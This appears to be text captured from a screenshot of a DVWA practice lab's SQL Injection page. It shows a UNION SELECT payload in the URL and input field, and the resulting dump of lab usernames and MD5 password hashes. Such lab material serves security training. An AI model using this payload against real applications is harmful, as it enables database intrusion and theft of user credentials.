 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99